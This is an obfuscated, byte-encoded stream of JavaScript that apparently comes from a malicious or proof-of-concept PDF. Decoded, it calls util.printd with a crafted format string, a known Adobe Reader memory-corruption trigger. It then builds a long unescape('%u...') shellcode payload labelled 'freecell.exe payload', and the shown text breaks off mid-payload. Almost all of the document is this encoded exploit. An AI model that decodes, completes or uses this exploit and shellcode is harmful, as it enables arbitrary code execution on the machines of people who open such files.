4743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774375X_17844743X_17098774374X_17844743X_17098774369X_17844743X_1709877436cX_17844743X_1709877432eX_17844743X_17098774370X_17844743X_17098774372X_17844743X_17098774369X_17844743X_1709877436eX_17844743X_17098774374X_17844743X_17098774364X_17844743X_17098774328X_17844743X_17098774322X_17844743X_17098774331X_17844743X_1709877432eX_17844743X_17098774330X_17844743X_17098774330X_17844743X_17098774330X_17844743X_17098774330X_17844743X_17098774330X_17844743X_17098774330X_17844743X_17098774330X_17844743X_17098774330X_17844743X_17098774330X_17844743X_1709877432eX_17844743X_17098774330X_17844743X_17098774330X_17844743X_17098774330X_17844743X_17098774330X_17844743X_17098774330X_17844743X_17098774330X_17844743X_17098774330X_17844743X_17098774330X_17844743X_17098774330X_17844743X_1709877432eX_17844743X_17098774331X_17844743X_17098774333X_17844743X_17098774333X_17844743X_17098774337X_17844743X_17098774320X_17844743X_1709877433aX_17844743X_17098774320X_17844743X_17098774333X_17844743X_1709877432eX_17844743X_17098774331X_17844743X_17098774333X_17844743X_1709877432eX_17844743X_17098774333X_17844743X_17098774337X_17844743X_17098774322X_17844743X_1709877432cX_17844743X_17098774320X_17844743X_1709877436eX_17844743X_17098774365X_17844743X_17098774377X_17844743X_17098774320X_17844743X_17098774344X_17844743X_17098774361X_17844743X_17098774374X_17844743X_17098774365X_17844743X_17098774328X_17844743X_17098774329X_17844743X_17098774329X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_1709877437dX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774376X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774320X_17844743X_17098774369X_17844743X_17098774346X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774366X_17844743X_17098774375X_17844743X_1709877436eX_17844743X_17098774363X_17844743X_17098774374X_17844743X_17098774369X_17844743X_1709877436fX_17844743X_1709877436eX_17844743X_17098774328X_17844743X_17098774329X_17844743X_17098774320X_17844743X_1709877437bX_17844743X_1709877437dX_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774366X_17844743X_17098774375X_17844743X_1709877436eX_17844743X_17098774363X_17844743X_17098774374X_17844743X_17098774369X_17844743X_1709877436fX_17844743X_1709877436eX_17844743X_17098774320X_17844743X_17098774363X_17844743X_1709877434eX_17844743X_17098774328X_17844743X_17098774329X_17844743X_17098774320X_17844743X_1709877437bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774376X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774320X_17844743X_1709877436fX_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774322X_17844743X_1709877436fX_17844743X_17098774322X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774309X_17844743X_17098774309X_17844743X_1709877432fX_17844743X_1709877432fX_17844743X_17098774320X_17844743X_17098774366X_17844743X_17098774372X_17844743X_17098774365X_17844743X_17098774365X_17844743X_17098774363X_17844743X_17098774365X_17844743X_1709877436cX_17844743X_1709877436cX_17844743X_1709877432eX_17844743X_17098774365X_17844743X_17098774378X_17844743X_17098774365X_17844743X_17098774320X_17844743X_17098774370X_17844743X_17098774361X_17844743X_17098774379X_17844743X_1709877436cX_17844743X_1709877436fX_17844743X_17098774361X_17844743X_17098774364X_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774376X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774320X_17844743X_17098774370X_17844743X_17098774361X_17844743X_17098774379X_17844743X_1709877436cX_17844743X_1709877436fX_17844743X_17098774361X_17844743X_17098774364X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774375X_17844743X_1709877436eX_17844743X_17098774365X_17844743X_17098774373X_17844743X_17098774363X_17844743X_17098774361X_17844743X_17098774370X_17844743X_17098774365X_17844743X_17098774328X_17844743X_17098774322X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774363X_17844743X_17098774339X_17844743X_17098774332X_17844743X_17098774339X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774336X_17844743X_17098774335X_17844743X_17098774362X_17844743X_17098774331X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774364X_17844743X_17098774337X_17844743X_17098774364X_17844743X_17098774362X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774334X_17844743X_17098774364X_17844743X_17098774339X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774366X_17844743X_17098774334X_17844743X_17098774332X_17844743X_17098774334X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774338X_17844743X_17098774333X_17844743X_17098774362X_17844743X_17098774338X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774333X_17844743X_17098774338X_17844743X_17098774333X_17844743X_17098774330X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774335X_17844743X_17098774362X_17844743X_17098774338X_17844743X_17098774334X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774334X_17844743X_17098774333X_17844743X_17098774333X_17844743X_17098774331X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774330X_17844743X_17098774333X_17844743X_17098774331X_17844743X_17098774333X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774331X_17844743X_17098774333X_17844743X_17098774334X_17844743X_17098774333X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774336X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774333X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774364X_17844743X_17098774361X_17844743X_17098774363X_17844743X_17098774363X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774338X_17844743X_17098774335X_17844743X_17098774337X_17844743X_17098774331X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774334X_17844743X_17098774331X_17844743X_17098774333X_17844743X_17098774364X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774336X_17844743X_17098774361X_17844743X_17098774333X_17844743X_17098774330X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774331X_17844743X_17098774333X_17844743X_17098774366X_17844743X_17098774337X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774330X_17844743X_17098774337X_17844743X_17098774364X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774335X_17844743X_17098774363X_17844743X_17098774330X_17844743X_17098774336X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774363X_17844743X_17098774332X_17844743X_17098774334X_17844743X_17098774339X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774365X_17844743X_17098774339X_17844743X_17098774331X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774333X_17844743X_17098774339X_17844743X_17098774334X_17844743X_17098774338X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774364X_17844743X_17098774336X_17844743X_17098774361X_17844743X_17098774334X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774334X_17844743X_17098774332X_17844743X_17098774334X_17844743X_17098774336X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774364X_17844743X_17098774339X_17844743X_17098774335X_17844743X_17098774338X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774366X_17844743X_17098774330X_17844743X_17098774365X_17844743X_17098774339X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774366X_17844743X_17098774333X_17844743X_17098774365X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774363X_17844743X_17098774362X_17844743X_17098774339X_17844743X_17098774333X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774366X_17844743X_17098774338X_17844743X_17098774362X_17844743X_17098774363X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774335X_17844743X_17098774332X_17844743X_17098774330X_17844743X_17098774361X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774336X_17844743X_17098774330X_17844743X_17098774361X_17844743X_17098774337X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774364X_17844743X_17098774335X_17844743X_17098774365X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774338X_17844743X_17098774330X_17844743X_17098774334X_17844743X_17098774364X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774338X_17844743X_17098774362X_17844743X_17098774336X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774337X_17844743X_17098774335X_17844743X_17098774361X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774335X_17844743X_17098774333X_17844743X_17098774339X_17844743X_17098774331X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774366X_17844743X_17098774336X_17844743X_17098774362X_17844743X_17098774330X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774339X_17844743X_17098774333X_17844743X_17098774333X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774365X_17844743X_17098774361X_17844743X_17098774331X_17844743X_17098774330X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774361X_17844743X_17098774364X_17844743X_17098774365X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774331X_17844743X_17098774362X_17844743X_17098774361X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774364X_17844743X_17098774336X_17844743X_17098774334X_17844743X_17098774362X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774331X_17844743X_17098774366X_17844743X_17098774364X_17844743X_17098774362X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774334X_17844743X_17098774331X_17844743X_17098774331X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774337X_17844743X_17098774333X_17844743X_17098774331X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774332X_17844743X_17098774361X_17844743X_17098774362X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774366X_17844743X_17098774338X_17844743X_17098774334X_17844743X_17098774332X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774332X_17844743X_17098774361X_17844743X_17098774337X_17844743X_17098774361X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774361X_17844743X_17098774330X_17844743X_17098774362X_17844743X_17098774338X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774363X_17844743X_17098774338X_17844743X_17098774331X_17844743X_17098774339X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774363X_17844743X_17098774337X_17844743X_17098774361X_17844743X_17098774366X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774362X_17844743X_17098774365X_17844743X_17098774365X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774364X_17844743X_17098774331X_17844743X_17098774330X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774334X_17844743X_17098774365X_17844743X_17098774332X_17844743X_17098774365X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774334X_17844743X_17098774332X_17844743X_17098774330X_17844743X_17098774331X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774338X_17844743X_17098774361X_17844743X_17098774339X_17844743X_17098774336X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774364X_17844743X_17098774365X_17844743X_17098774337X_17844743X_17098774363X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774364X_17844743X_17098774331X_17844743X_17098774363X_17844743X_17098774362X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774332X_17844743X_17098774330X_17844743X_17098774366X_17844743X_17098774330X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774365X_17844743X_17098774332X_17844743X_17098774333X_17844743X_17098774335X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774366X_17844743X_17098774334X_17844743X_17098774365X_17844743X_17098774333X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774333X_17844743X_17098774333X_17844743X_17098774361X_17844743X_17098774338X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774336X_17844743X_17098774366X_17844743X_17098774362X_17844743X_17098774365X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774338X_17844743X_17098774333X_17844743X_17098774339X_17844743X_17098774336X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774331X_17844743X_17098774335X_17844743X_17098774362X_17844743X_17098774339X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774339X_17844743X_17098774337X_17844743X_17098774366X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774364X_17844743X_17098774335X_17844743X_17098774336X_17844743X_17098774361X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774332X_17844743X_17098774363X_17844743X_17098774339X_17844743X_17098774332X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774366X_17844743X_17098774336X_17844743X_17098774339X_17844743X_17098774338X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774364X_17844743X_17098774334X_17844743X_17098774331X_17844743X_17098774336X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774335X_17844743X_17098774330X_17844743X_17098774363X_17844743X_17098774337X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774333X_17844743X_17098774336X_17844743X_17098774331X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774333X_17844743X_17098774338X_17844743X_17098774336X_17844743X_17098774364X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774331X_17844743X_17098774361X_17844743X_17098774338X_17844743X_17098774333X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774365X_17844743X_17098774333X_17844743X_17098774330X_17844743X_17098774338X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774366X_17844743X_17098774362X_17844743X_17098774331X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774361X_17844743X_17098774333X_17844743X_17098774366X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774332X_17844743X_17098774330X_17844743X_17098774361X_17844743X_17098774363X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774330X_17844743X_17098774361X_17844743X_17098774338X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774332X_17844743X_17098774364X_17844743X_17098774339X_17844743X_17098774339X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774335X_17844743X_17098774334X_17844743X_17098774334X_17844743X_17098774362X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774331X_17844743X_17098774338X_17844743X_17098774336X_17844743X_17098774338X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774363X_17844743X_17098774363X_17844743X_17098774365X_17844743X_17098774364X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774338X_17844743X_17098774330X_17844743X_17098774331X_17844743X_17098774332X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774362X_17844743X_17098774335X_17844743X_17098774331X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774362X_17844743X_17098774365X_17844743X_17098774366X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774334X_17844743X_17098774364X_17844743X_17098774330X_17844743X_17098774362X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774334X_17844743X_17098774330X_17844743X_17098774339X_17844743X_17098774335X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774331X_17844743X_17098774330X_17844743X_17098774363X_17844743X_17098774336X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774364X_17844743X_17098774365X_17844743X_17098774361X_17844743X_17098774335X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774365X_17844743X_17098774333X_17844743X_17098774332X_17844743X_17098774337X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774334X_17844743X_17098774337X_17844743X_17098774365X_17844743X_17098774364X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774364X_17844743X_17098774333X_17844743X_17098774365X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774332X_17844743X_17098774338X_17844743X_17098774366X_17844743X_17098774334X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774335X_17844743X_17098774331X_17844743X_17098774363X_17844743X_17098774362X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774363X_17844743X_17098774366X_17844743X_17098774364X_17844743X_17098774337X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774334X_17844743X_17098774336X_17844743X_17098774363X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774338X_17844743X_17098774363X_17844743X_17098774330X_17844743X_17098774334X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774332X_17844743X_17098774338X_17844743X_17098774336X_17844743X_17098774362X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774335X_17844743X_17098774363X_17844743X_17098774364X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774334X_17844743X_17098774333X_17844743X_17098774339X_17844743X_17098774336X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774330X_17844743X_17098774362X_17844743X_17098774335X_17844743X_17098774337X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774335X_17844743X_17098774338X_17844743X_17098774365X_17844743X_17098774332X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774365X_17844743X_17098774331X_17844743X_17098774331X_17844743X_17098774365X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774335X_17844743X_17098774330X_17844743X_17098774338X_17844743X_17098774361X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774361X_17844743X_17098774362X_17844743X_17098774331X_17844743X_17098774334X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774366X_17844743X_17098774337X_17844743X_17098774363X_17844743X_17098774366X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774361X_17844743X_17098774362X_17844743X_17098774331X_17844743X_17098774332X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774366X_17844743X_17098774362X_17844743X_17098774334X_17844743X_17098774337X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774336X_17844743X_17098774363X_17844743X_17098774333X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774339X_17844743X_17098774333X_17844743X_17098774332X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774364X_17844743X_17098774334X_17844743X_17098774331X_17844743X_17098774364X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774333X_17844743X_17098774362X_17844743X_17098774364X_17844743X_17098774361X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774364X_17844743X_17098774337X_17844743X_17098774337X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774366X_17844743X_17098774332X_17844743X_17098774331X_17844743X_17098774334X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774332X_17844743X_17098774334X_17844743X_17098774332X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774336X_17844743X_17098774333X_17844743X_17098774336X_17844743X_17098774366X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774332X_17844743X_17098774339X_17844743X_17098774339X_17844743X_17098774364X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774332X_17844743X_17098774339X_17844743X_17098774336X_17844743X_17098774332X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774362X_17844743X_17098774365X_17844743X_17098774338X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774366X_17844743X_17098774365X_17844743X_17098774334X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774332X_17844743X_17098774338X_17844743X_17098774333X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774331X_17844743X_17098774338X_17844743X_17098774366X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774365X_17844743X_17098774365X_17844743X_17098774333X_17844743X_17098774339X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774362X_17844743X_17098774330X_17844743X_17098774339X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774337X_17844743X_17098774364X_17844743X_17098774365X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774365X_17844743X_17098774333X_17844743X_17098774334X_17844743X_17098774335X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774338X_17844743X_17098774363X_17844743X_17098774331X_17844743X_17098774336X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774332X_17844743X_17098774365X_17844743X_17098774335X_17844743X_17098774339X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774335X_17844743X_17098774339X_17844743X_17098774363X_17844743X_17098774330X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774336X_17844743X_17098774366X_17844743X_17098774361X_17844743X_17098774335X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774332X_17844743X_17098774336X_17844743X_17098774333X_17844743X_17098774366X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774364X_17844743X_17098774361X_17844743X_17098774335X_17844743X_17098774365X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774338X_17844743X_17098774332X_17844743X_17098774331X_17844743X_17098774339X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774361X_17844743X_17098774335X_17844743X_17098774364X_17844743X_17098774331X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774335X_17844743X_17098774334X_17844743X_17098774366X_17844743X_17098774363X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774330X_17844743X_17098774334X_17844743X_17098774337X_17844743X_17098774334X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774335X_17844743X_17098774366X_17844743X_17098774363X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774335X_17844743X_17098774333X_17844743X_17098774362X_17844743X_17098774331X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774366X_17844743X_17098774330X_17844743X_17098774362X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774335X_17844743X_17098774339X_17844743X_17098774339X_17844743X_17098774361X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774334X_17844743X_17098774330X_17844743X_17098774339X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774334X_17844743X_17098774338X_17844743X_17098774365X_17844743X_17098774337X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774366X_17844743X_17098774333X_17844743X_17098774331X_17844743X_17098774338X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774331X_17844743X_17098774363X_17844743X_17098774336X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774363X_17844743X_17098774339X_17844743X_17098774333X_17844743X_17098774330X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774336X_17844743X_17098774333X_17844743X_17098774331X_17844743X_17098774337X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774333X_17844743X_17098774331X_17844743X_17098774332X_17844743X_17098774336X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774361X_17844743X_17098774339X_17844743X_17098774332X_17844743X_17098774333X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774332X_17844743X_17098774332X_17844743X_17098774334X_17844743X_17098774339X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774361X_17844743X_17098774338X_17844743X_17098774333X_17844743X_17098774330X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774334X_17844743X_17098774332X_17844743X_17098774334X_17844743X_17098774337X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774361X_17844743X_17098774364X_17844743X_17098774332X_17844743X_17098774332X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774333X_17844743X_17098774333X_17844743X_17098774334X_17844743X_17098774330X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774364X_17844743X_17098774365X_17844743X_17098774337X_17844743X_17098774362X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774366X_17844743X_17098774338X_17844743X_17098774336X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774365X_17844743X_17098774333X_17844743X_17098774336X_17844743X_17098774335X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774338X_17844743X_17098774336X_17844743X_17098774339X_17844743X_17098774333X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774366X_17844743X_17098774364X_17844743X_17098774362X_17844743X_17098774361X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774335X_17844743X_17098774335X_17844743X_17098774339X_17844743X_17098774334X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774330X_17844743X_17098774366X_17844743X_17098774338X_17844743X_17098774366X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774335X_17844743X_17098774339X_17844743X_17098774362X_17844743X_17098774366X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774330X_17844743X_17098774364X_17844743X_17098774365X_17844743X_17098774338X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774334X_17844743X_17098774364X_17844743X_17098774339X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774331X_17844743X_17098774336X_17844743X_17098774366X_17844743X_17098774366X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774361X_17844743X_17098774333X_17844743X_17098774332X_17844743X_17098774337X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774331X_17844743X_17098774363X_17844743X_17098774366X_17844743X_17098774330X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774333X_17844743X_17098774333X_17844743X_17098774333X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774330X_17844743X_17098774332X_17844743X_17098774331X_17844743X_17098774361X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774364X_17844743X_17098774361X_17844743X_17098774331X_17844743X_17098774363X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774332X_17844743X_17098774338X_17844743X_17098774333X_17844743X_17098774331X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774332X_17844743X_17098774338X_17844743X_17098774336X_17844743X_17098774338X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774335X_17844743X_17098774338X_17844743X_17098774333X_17844743X_17098774366X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774331X_17844743X_17098774363X_17844743X_17098774330X_17844743X_17098774361X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774332X_17844743X_17098774330X_17844743X_17098774362X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774336X_17844743X_17098774361X_17844743X_17098774366X_17844743X_17098774330X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774338X_17844743X_17098774361X_17844743X_17098774336X_17844743X_17098774332X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774336X_17844743X_17098774334X_17844743X_17098774366X_17844743X_17098774365X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774333X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774365X_17844743X_17098774363X_17844743X_17098774363X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774338X_17844743X_17098774333X_17844743X_17098774361X_17844743X_17098774362X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774338X_17844743X_17098774332X_17844743X_17098774333X_17844743X_17098774361X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774366X_17844743X_17098774364X_17844743X_17098774338X_17844743X_17098774363X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774330X_17844743X_17098774365X_17844743X_17098774361X_17844743X_17098774364X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774338X_17844743X_17098774365X_17844743X_17098774335X_17844743X_17098774339X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774363X_17844743X_17098774331X_17844743X_17098774331X_17844743X_17098774337X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774330X_17844743X_17098774363X_17844743X_17098774338X_17844743X_17098774365X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774332X_17844743X_17098774330X_17844743X_17098774334X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774366X_17844743X_17098774365X_17844743X_17098774362X_17844743X_17098774336X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774365X_17844743X_17098774333X_17844743X_17098774362X_17844743X_17098774363X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774361X_17844743X_17098774335X_17844743X_17098774336X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774335X_17844743X_17098774334X_17844743X_17098774335X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774331X_17844743X_17098774330X_17844743X_17098774363X_17844743X_1709877433